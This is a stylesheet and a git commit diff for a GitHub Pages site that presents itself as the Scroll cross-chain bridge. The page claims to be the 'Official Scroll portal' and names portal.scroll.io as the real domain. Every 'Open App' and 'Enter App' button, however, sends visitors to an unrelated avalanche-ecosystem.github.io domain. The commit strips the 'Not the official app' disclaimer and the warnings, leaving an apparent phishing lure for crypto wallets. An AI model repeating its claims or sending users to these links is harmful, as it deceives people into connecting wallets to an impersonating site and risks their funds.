.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#EBC28E;--accent-2:#C5A377;--accent-deep:#8D7455;--accent-ink:#0C1014;--accent-soft:rgba(235,194,142,0.13);--accent-line:rgba(197,163,119,0.32);--accent-glow:rgba(235,194,142,0.45);--hero-glow:rgba(235,194,142,0.10);--hero-glow-2:rgba(235,194,142,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T3 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:
    linear-gradient(color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px),
    linear-gradient(90deg,color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px);
  background-size:26px 26px;
  -webkit-mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);
          mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);}
body::after{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(42rem 30rem at 88% -8%,color-mix(in srgb,var(--accent) 18%,transparent),transparent 60%),
    radial-gradient(38rem 32rem at -6% 6%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 58%);}
/* === SEOGEO-TEXTURE END === */

==== commit d720867f: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,90 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Scroll Cross Chain Bridge - Open App</title><meta name="description" content="scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://scroll-cross-chain-bridge.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Scroll Cross Chain Bridge - Open App"><meta property="og:description" content="scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks.">
-<meta property="og:url" content="https://scroll-cross-chain-bridge.github.io/"><meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Scroll Cross Chain Bridge - Open App"><meta name="twitter:description" content="scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks."><meta name="twitter:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://scroll-cross-chain-bridge.github.io/#website", "url": "https://scroll-cross-chain-bridge.github.io/", "name": "Scroll"}, {"@type": "WebPage", "@id": "https://scroll-cross-chain-bridge.github.io/#webpage", "url": "https://scroll-cross-chain-bridge.github.io/", "name": "Scroll Cross Chain Bridge - Open App", "description": "scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks.", "inLanguage": "en", "isPartOf": {"@id": "https://scroll-cross-chain-bridge.github.io/#website"}}, {"@type": "Organization", "@id": "https://scroll-cross-chain-bridge.github.io/#org", "name": "Scroll", "url": "https://scroll-cross-chain-bridge.github.io/", "logo": "https://scroll-cross-chain-bridge.github.io/og-cover.png", "sameAs": ["https://x.com/Scroll_ZKP", "https://github.com/scroll-tech", "https://www.coingecko.com/en/coins/scroll"]}, {"@type": "WebApplication", "@id": "https://scroll-cross-chain-bridge.github.io/#app", "name": "Scroll Cross Chain Bridge", "url": "https://scroll-cross-chain-bridge.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks.", "featureList": ["Official Scroll portal", "Ethereum L2", "Wallet required"], "isPartOf": {"@id": "https://scroll-cross-chain-bridge.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://scroll-cross-chain-bridge.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is the Scroll cross chain bridge?", "acceptedAnswer": {"@type": "Answer", "text": "The Scroll cross chain bridge is the official portal route for moving supported assets between Ethereum and Scroll, an Ethereum Layer 2 network. Users connect a wallet, choose a direction, select a token and amount, then sign the transaction. The bridge does not remove normal smart-contract, gas, or wallet-signing risk."}}, {"@type": "Question", "name": "What is the official Scroll bridge URL?", "acceptedAnswer": {"@type": "Answer", "text": "The official bridge route is portal.scroll.io/bridge. Users should verify the portal.scroll.io domain before connecting a wallet. Fake bridge sites often imitate Layer 2 projects, so domain verification, wallet prompt review, and token contract checks are important before signing."}}, {"@type": "Question", "name": "How long does it take to bridge to Scroll?", "acceptedAnswer": {"@type": "Answer", "text": "Ethereum-to-Scroll deposits can settle after the required source-chain confirmation and portal processing, while Scroll-to-Ethereum withdrawals can take longer because they follow L2-to-L1 finalization mechanics. The portal status and transaction hashes are the best way to track timing for a specific transfer."}}, {"@type": "Question", "name": "What tokens can I bridge to Scroll?", "acceptedAnswer": {"@type": "Answer", "text": "The official portal supports selected assets between Ethereum and Scroll. ETH and major ERC-20 assets are common user targets, but the live bridge interface is the final source for supported tokens. Always verify token contracts and destination representation before approving a transfer."}}, {"@type": "Question", "name": "Why is my Scroll bridge withdrawal not showing on Ethereum?", "acceptedAnswer": {"@type": "Answer", "text": "A withdrawal may still be moving through L2-to-L1 finalization or waiting for a claim step. Check the source transaction on Scrollscan, then follow the portal's status for the withdrawal. Do not repeat the withdrawal until you know whether the first one is pending, claimable, reverted, or complete."}}, {"@type": "Question", "name": "Does Scroll bridge require ETH for gas?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Users generally need ETH for gas on Ethereum and ETH on Scroll for Scroll-side transactions. Token approvals may also cost gas. Before bridging, keep enough native gas on the source network and, when needed, on the destination network for follow-up actions."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Scroll"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Scroll</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Scroll Cross Chain Bridge</h1>
-      <div class="bridge-widget" role="group" aria-label="Scroll preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>ETH</b> · Scroll</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-scroll.png" alt="Scroll" loading="lazy"></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Scroll ↗</a></div>
-      <p class="hero-note">Live preview — open the official Scroll app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Official Scroll portal</span><span class="trust-chip">Ethereum L2</span><span class="trust-chip">Wallet required</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Scroll Cross Chain Bridge?</h2><div class="capsule"><strong>Scroll</strong> is a <a class="inline-link" href="https://ethereum.org/en/developers/docs/scaling/zk-rollups/" rel="noopener noreferrer">zkEVM Layer 2 network</a> for Ethereum, and the official portal provides the guided route for moving supported assets between Ethereum and Scroll. Review the <a href='https://docs.scroll.io/en/user-guide/bridge/'>official bridge docs</a> before signing.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Scroll Cross Chain Bridge at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://l2beat.com/scaling/projects/scroll" rel="noopener noreferrer">Ethereum Layer 2</a> bridge</b></div><div class="f"><small>Network</small><b>Ethereum and Scroll</b></div><div class="f"><small>Token</small><b>SCR</b></div><div class="f"><small>Launched</small><b>Scroll mainnet 2023</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://docs.scroll.io/en/developers/scroll-contracts/" rel="noopener noreferrer">Canonical bridge contracts</a></b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Scroll cross chain bridge fees and gas</h2><div class="intent-a">Scroll bridge fees depend mainly on <a class="inline-link" href="https://www.investopedia.com/terms/g/gas-ethereum.asp" rel="noopener noreferrer">Ethereum gas</a>, Scroll gas, token approval needs, and the direction of the transfer. Depositing from Ethereum to Scroll typically requires an Ethereum transaction, so mainnet gas can dominate the cost. Moving back to Ethereum can involve L2-to-L1 messaging and finalization mechanics. The bridge page should be treated as a live quote screen: check token, amount, chain direction, gas, and wallet prompt before signing. Generic fee claims are less useful than the current transaction estimate in the official portal.</div></div></section><section class="section"><div class="container"><h2>Scroll bridge withdrawal time to Ethereum</h2><div class="intent-a">Withdrawing from Scroll to Ethereum is not always as fast as depositing into Scroll because L2-to-L1 exits can require protocol finalization. The exact user experience depends on the official portal flow, network status, and the asset being withdrawn. Users should avoid assuming that a Scroll-to-Ethereum transfer is instant just because a previous Ethereum-to-Scroll deposit was fast. Track the transaction status in the portal and use Scrollscan or an Ethereum explorer to confirm each stage.</div></div></section><section class="section section-alt"><div class="container"><h2>Scroll cross chain bridge supported assets</h2><div class="intent-a">The official Scroll bridge is focused on moving supported assets between Ethereum and Scroll. Common bridge demand includes ETH and major <a class="inline-link" href="https://ethereum.org/en/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">ERC-20 assets</a>, but the final list should be checked inside the portal because token support can change. A token symbol alone is not enough; users should verify the contract, source network, destination representation, and amount. If an asset is unavailable in the canonical portal, a <a class="inline-link" href="https://defillama.com/bridges" rel="noopener noreferrer">third-party bridge</a> may offer a route, but that adds provider-specific risk.</div></div></section><section class="section"><div class="container"><h2>Scroll bridge transaction pending or stuck</h2><div class="intent-a">A Scroll bridge transaction can appear pending while the source-chain transaction confirms, the portal indexes status, or an L2-to-L1 withdrawal progresses. Start with the transaction hash on the source explorer. If the transaction reverted, the bridge did not complete even though gas may have been spent. If it succeeded, check the portal status and destination explorer before retrying. For support, keep the transaction hash, source chain, destination chain, token, amount, and wallet address.</div></div></section>
-  <section class="section"><div class="container"><h2>How to bridge Scroll Cross Chain Bridge</h2><ol class="steps"><li><b>Open the portal</b><span>Go to the official Scroll bridge page and connect the wallet you want to use.</span></li><li><b>Choose the route</b><span>Select Ethereum or Scroll as the source network, pick a supported asset, and enter the amount.</span></li><li><b>Review the transaction</b><span>Check the destination network, token, amount, and gas details before confirming in your wallet.</span></li><li><b>Track settlement</b><span>Use the portal status and explorer links to follow the transfer; withdrawals back to Ethereum may require <a class="inline-link" href="https://www.binance.com/en/glossary/finality" rel="noopener noreferrer">finalization</a>.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Scroll app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Scroll ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Official Scroll bridge vs third-party bridges</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Scroll official bridge</th><th>Alternative</th></tr></thead><tbody><tr><td>Primary fit</td><td>Canonical Ethereum and Scroll transfers</td><td><a class="inline-link" href="https://messari.io/report/state-of-bridges-q1-2024" rel="noopener noreferrer">Liquidity bridges</a> for faster or broader routes</td></tr><tr><td>Networks</td><td>Ethereum and Scroll</td><td>May include many source and destination chains</td></tr><tr><td>Withdrawal behavior</td><td>Follows Scroll&#x27;s L2-to-L1 finalization process</td><td>May use liquidity to speed exits, with <a class="inline-link" href="https://www.reuters.com/technology/crypto-world-bridges-become-popular-target-hackers-2022-08-02/" rel="noopener noreferrer">provider risk</a></td></tr><tr><td>Best user</td><td>Users prioritizing official network bridge contracts</td><td>Users optimizing for speed or alternate assets</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Scroll Cross Chain Bridge FAQ</h2><div class="faq-list"><details open><summary><h3>What is the Scroll cross chain bridge?</h3></summary><div>The Scroll cross chain bridge is the official portal route for moving supported assets between Ethereum and Scroll, an Ethereum Layer 2 network. Users connect a wallet, choose a direction, select a token and amount, then sign the transaction. The bridge does not remove normal <a class="inline-link" href="https://www.investopedia.com/terms/s/smart-contracts.asp" rel="noopener noreferrer">smart-contract</a>, gas, or wallet-signing risk.</div></details><details><summary><h3>What is the official Scroll bridge URL?</h3></summary><div>The official bridge route is portal.scroll.io/bridge. Users should verify the portal.scroll.io domain before connecting a wallet. Fake bridge sites often imitate Layer 2 projects, so <a class="inline-link" href="https://academy.binance.com/en/articles/how-to-avoid-crypto-scams" rel="noopener noreferrer">domain verification</a>, wallet prompt review, and token contract checks are important before signing.</div></details><details><summary><h3>How long does it take to bridge to Scroll?</h3></summary><div>Ethereum-to-Scroll deposits can settle after the required source-chain confirmation and portal processing, while Scroll-to-Ethereum withdrawals can take longer because they follow L2-to-L1 finalization mechanics. The portal status and transaction hashes are the best way to track timing for a specific transfer.</div></details><details><summary><h3>What tokens can I bridge to Scroll?</h3></summary><div>The official portal supports selected assets between Ethereum and Scroll. ETH and major ERC-20 assets are common user targets, but the live bridge interface is the final source for supported tokens. Always verify token contracts and destination representation before approving a transfer.</div></details><details><summary><h3>Why is my Scroll bridge withdrawal not showing on Ethereum?</h3></summary><div>A withdrawal may still be moving through L2-to-L1 finalization or waiting for a claim step. Check the source transaction on Scrollscan, then follow the portal's status for the withdrawal. Do not repeat the withdrawal until you know whether the first one is pending, claimable, reverted, or complete.</div></details><details><summary><h3>Does Scroll bridge require ETH for gas?</h3></summary><div>Yes. Users generally need ETH for gas on Ethereum and ETH on Scroll for Scroll-side transactions. Token approvals may also cost gas. Before bridging, keep enough native gas on the source network and, when needed, on the destination network for follow-up actions.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app; verify the portal.scroll.io domain before connecting, and use this as educational information, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Scroll Cross Chain Bridge</title>
+  <meta name="description" content="Scroll Cross Chain Bridge moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.">
+  <link rel="canonical" href="https://scroll-cross-chain-bridge.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F4F6FB">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Scroll Cross Chain Bridge">
+  <meta property="og:description" content="Scroll Cross Chain Bridge moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.">
+  <meta property="og:url" content="https://scroll-cross-chain-bridge.github.io/">
+  <meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Scroll Cross Chain Bridge">
+  <meta name="twitter:description" content="Move ETH and tokens between Ethereum and Scroll in one clean, fast flow.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="stylesheet" href="style.css">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Scroll Cross Chain Bridge</a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://scrollscan.com/" target="_blank" rel="nofollow noopener noreferrer">ScrollScan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
+      <a href="https://l2beat.com/scaling/projects/scroll" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="sp"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <h1>Scroll Cross Chain Bridge</h1>
+    <p class="sub"><strong>Scroll Cross Chain Bridge</strong> moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.</p>
+
+    <section class="card" aria-label="Bridge route">
+      <div class="route">
+        <div class="leg">
+          <span class="lbl">From</span>
+          <span class="chip">
+            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
+            <span class="t">ETH</span>
+          </span>
+        </div>
+        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
+        <div class="leg">
+          <span class="lbl">To</span>
+          <span class="chip">
+            <img class="ic" src="scroll.png" width="26" height="26" alt="Scroll">
+            <span class="t">Scroll</span>
+          </span>
+        </div>
+      </div>
+      <a class="act" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+      <p class="note">Preview only &mdash; rates, routes and fees are shown in the app.</p>
+    </section>
+  </main>
+
+  <footer class="foot">
+    <b>Scroll Cross Chain Bridge</b> &mdash; 2026
+  </footer>
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Scroll Cross Chain Bridge", "inLanguage": "en" },
